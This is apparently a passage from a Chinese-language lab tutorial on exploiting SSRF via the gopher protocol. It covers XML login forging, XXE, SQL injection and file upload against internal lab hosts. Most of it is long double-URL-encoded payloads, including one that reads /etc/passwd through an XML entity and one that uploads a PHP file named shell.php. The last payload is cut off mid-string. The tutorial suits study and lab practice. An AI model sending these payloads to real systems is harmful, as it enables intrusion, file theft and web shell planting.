
这里是一个登录页面的例题显示

这里是一个通过gopher伪协议成功提交想要的post数据 利用xxe漏洞的过程
先抓包提交页面请求头信息 构造gopher要提交的post数据
这里注意类型是 application/xml
1 | <user><username>admin</username><password>admin</password></user> |
这个是xxe的提交方式 相当于 username=admin password=admin
这个是xxe漏洞利用的方式
1 | POST /doLogin.php HTTP/1.1 |
1 | url=gopher%3A%2F%2F172.250.250.6%3A80%2F_%25%35%30%25%34%66%25%35%33%25%35%34%25%32%30%25%32%66%25%36%34%25%36%66%25%34%63%25%36%66%25%36%37%25%36%39%25%36%65%25%32%65%25%37%30%25%36%38%25%37%30%25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25%30%64%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%25%33%31%25%33%37%25%33%32%25%32%65%25%33%32%25%33%35%25%33%30%25%32%65%25%33%32%25%33%35%25%33%30%25%32%65%25%33%36%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%35%34%25%37%39%25%37%30%25%36%35%25%33%61%25%32%30%25%36%31%25%37%30%25%37%30%25%36%63%25%36%39%25%36%33%25%36%31%25%37%34%25%36%39%25%36%66%25%36%65%25%32%66%25%37%38%25%36%64%25%36%63%25%33%62%25%36%33%25%36%38%25%36%31%25%37%32%25%37%33%25%36%35%25%37%34%25%33%64%25%37%35%25%37%34%25%36%36%25%32%64%25%33%38%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%34%63%25%36%35%25%36%65%25%36%37%25%37%34%25%36%38%25%33%61%25%32%30%25%33%36%25%33%35%25%30%64%25%30%61%25%30%64%25%30%61%25%33%63%25%37%35%25%37%33%25%36%35%25%37%32%25%33%65%25%33%63%25%37%35%25%37%33%25%36%35%25%37%32%25%36%65%25%36%31%25%36%64%25%36%35%25%33%65%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65%25%33%63%25%32%66%25%37%35%25%37%33%25%36%35%25%37%32%25%36%65%25%36%31%25%36%64%25%36%35%25%33%65%25%33%63%25%37%30%25%36%31%25%37%33%25%37%33%25%37%37%25%36%66%25%37%32%25%36%34%25%33%65%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65%25%33%63%25%32%66%25%37%30%25%36%31%25%37%33%25%37%33%25%37%37%25%36%66%25%37%32%25%36%34%25%33%65%25%33%63%25%32%66%25%37%35%25%37%33%25%36%35%25%37%32%25%33%65 |
1 | POST /doLogin.php HTTP/1.1 |
1 | url=gopher%3A%2F%2F172.250.250.6%3A80%2F_%25%35%30%25%34%66%25%35%33%25%35%34%25%32%30%25%32%66%25%36%34%25%36%66%25%34%63%25%36%66%25%36%37%25%36%39%25%36%65%25%32%65%25%37%30%25%36%38%25%37%30%25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25%30%64%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%25%33%31%25%33%37%25%33%32%25%32%65%25%33%32%25%33%35%25%33%30%25%32%65%25%33%32%25%33%35%25%33%30%25%32%65%25%33%36%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%35%34%25%37%39%25%37%30%25%36%35%25%33%61%25%32%30%25%36%31%25%37%30%25%37%30%25%36%63%25%36%39%25%36%33%25%36%31%25%37%34%25%36%39%25%36%66%25%36%65%25%32%66%25%37%38%25%36%64%25%36%63%25%33%62%25%36%33%25%36%38%25%36%31%25%37%32%25%37%33%25%36%35%25%37%34%25%33%64%25%37%35%25%37%34%25%36%36%25%32%64%25%33%38%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%34%63%25%36%35%25%36%65%25%36%37%25%37%34%25%36%38%25%33%61%25%32%30%25%33%31%25%33%33%25%33%30%25%30%64%25%30%61%25%30%64%25%30%61%25%33%63%25%32%31%25%34%34%25%34%66%25%34%33%25%35%34%25%35%39%25%35%30%25%34%35%25%32%30%25%37%32%25%36%66%25%36%66%25%37%34%25%32%30%25%35%62%25%33%63%25%32%31%25%34%35%25%34%65%25%35%34%25%34%39%25%35%34%25%35%39%25%32%30%25%36%32%25%36%35%25%36%65%25%36%32%25%36%35%25%36%65%25%32%30%25%35%33%25%35%39%25%35%33%25%35%34%25%34%35%25%34%64%25%32%30%25%32%32%25%36%36%25%36%39%25%36%63%25%36%35%25%33%61%25%32%66%25%32%66%25%32%66%25%36%35%25%37%34%25%36%33%25%32%66%25%37%30%25%36%31%25%37%33%25%37%33%25%37%37%25%36%34%25%32%32%25%33%65%25%35%64%25%33%65%25%33%63%25%37%35%25%37%33%25%36%35%25%37%32%25%33%65%25%33%63%25%37%35%25%37%33%25%36%35%25%37%32%25%36%65%25%36%31%25%36%64%25%36%35%25%33%65%25%32%36%25%36%32%25%36%35%25%36%65%25%36%32%25%36%35%25%36%65%25%33%62%25%33%63%25%32%66%25%37%35%25%37%33%25%36%35%25%37%32%25%36%65%25%36%31%25%36%64%25%36%35%25%33%65%25%33%63%25%37%30%25%36%31%25%37%33%25%37%33%25%37%37%25%36%66%25%37%32%25%36%34%25%33%65%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65%25%33%63%25%32%66%25%37%30%25%36%31%25%37%33%25%37%33%25%37%37%25%36%66%25%37%32%25%36%34%25%33%65%25%33%63%25%32%66%25%37%35%25%37%33%25%36%35%25%37%32%25%33%65 |
打好payload用gopher协议提交即可


0x013使用SSRF进行SQL漏洞利用

在使用SSRF进行SQL注入漏洞利用时 平常的注释符 –+ +其实就是空格 但是在这里就不能用 + 号 表示空格了 空格就用%20表示
如果要在hackerbar里写的话 就要写 空格的 二次URL编码了 %25%20


0x014利用SSRF进行文件上传漏洞利用
multipart/form-data的定义
媒体类型multipart/form-data遵循multipart MIME数据流定义(该定义可以参考Section 5.1 - RFC2046),大概含义就是:媒体类型multipart/form-data的数据体由多个部分组成,这些部分由一个固定边界值(Boundary)分隔
1 | #请求头 --必须加,指定Content-Type: multipart/form-data,指定唯一边界值 |
1 | POST /Pass-01/index.php HTTP/1.1 |

1 | url=gopher%3A%2F%2F172.250.250.14%3A80%2F_%25%35%30%25%34%66%25%35%33%25%35%34%25%32%30%25%32%66%25%35%30%25%36%31%25%37%33%25%37%33%25%32%64%25%33%30%25%33%31%25%32%66%25%36%39%25%36%65%25%36%34%25%36%35%25%37%38%25%32%65%25%37%30%25%36%38%25%37%30%25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25%30%64%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%25%33%31%25%33%37%25%33%32%25%32%65%25%33%32%25%33%35%25%33%30%25%32%65%25%33%32%25%33%35%25%33%30%25%32%65%25%33%31%25%33%34%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%35%34%25%37%39%25%37%30%25%36%35%25%33%61%25%32%30%25%36%64%25%37%35%25%36%63%25%37%34%25%36%39%25%37%30%25%36%31%25%37%32%25%37%34%25%32%66%25%36%36%25%36%66%25%37%32%25%36%64%25%32%64%25%36%34%25%36%31%25%37%34%25%36%31%25%33%62%25%32%30%25%36%32%25%36%66%25%37%35%25%36%65%25%36%34%25%36%31%25%37%32%25%37%39%25%33%64%25%32%64%25%32%64%25%36%31%25%36%31%25%36%31%25%36%31%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%34%63%25%36%35%25%36%65%25%36%37%25%37%34%25%36%38%25%33%61%25%32%30%25%33%32%25%33%36%25%33%35%25%30%64%25%30%61%25%30%64%25%30%61%25%32%64%25%32%64%25%32%64%25%32%64%25%36%31%25%36%31%25%36%31%25%36%31%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%34%34%25%36%39%25%37%33%25%37%30%25%36%66%25%37%33%25%36%39%25%37%34%25%36%39%25%36%66%25%36%65%25%33%61%25%32%30%25%36%36%25%36%66%25%37%32%25%36%64%25%32%64%25%36%34%25%36%31%25%37%34%25%36%31%25%33%62%25%32%30%25%36%65%25%36%31%25%36%64%25%36%35%25%33%64%25%32%32%25%37%35%25%37%30%25%36%63%25%36%66%25%36%31%25%36%34%25%35%66%25%36%36%25%36%39%25%36%63%25%36%35%25%32%32%25%33%62%25%32%30%25%36%36%25%36%39%25%36%63%25%36%35%25%36%65%25%36%31%25%36%64%25%36%35%25%33%64%25%32%32%25%37%33%25%36%38%25%36%35%25%36%63%25%36%63%25%32%65%25%37%30%25%36%38%25%37%30%25%32%32%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%35%34%25%37%39%25%37%30%25%36%35%25%33%61%25%32%30%25%36%39%25%36%64%25%36%31%25%36%37%25%36%35%25%37%33%25%32%66%25%36%61%25%37%30%25%36%35%25%36%37%25%30%64%25%30%61%25%30%64%25%30%61%25%33%63%25%33%66%25%37%30%25%36%38%25%37%30%25%32%30%25%37%30%25%36%38%25%37%30%25%36%39%25%36%65%25%36%36%25%36%66%25%32%38%25%32%39%25%33%62%25%33%66%25%33%65%25%30%64%25%30%61%25%32%64%25%32%64%25%32%64%25%32%64%25%36%31%25%36%31%25%36%31%25%36%31%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%34%34%25%36%39%25%37%33%25%37%30%25%36%66%25%37%33%25%36%39%25%37%34%25%36%39%25%36%66%25%36%65%25%33%61%25%32%30%25%36%36%25%36%66%25%37%32%25%36%64%25%32%64%25%36%34%25%36%31%25%37%34%25%36%31%25%33%62%25%32%30%25%36%65%25%36%31%25%36%64%25%36%35%25%33%64%25%32%32%25%37%33%25%37%35%25%36%32%25%36%64%25%36%39%25%37%34%25%32%32%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%35%34%25%37%39%25%37%30%25%36%35%25%33%61%25%32%30%25%37%34%25%36%35%25%37%38%25%37%34%25%32%66%25%37%30%25%36%63%25%36%31%25%36%39%25%36%65%25%33%62%25%36%33%25%36%38%25%36%31%25%37%32%25%37%33%25%36%35%25%37%34%25%33%64%25%35%35%25%35%34%25%34%36%25%32%64%25%33%38%25%30%64%25%30%61%25%30%64%25%30%61%25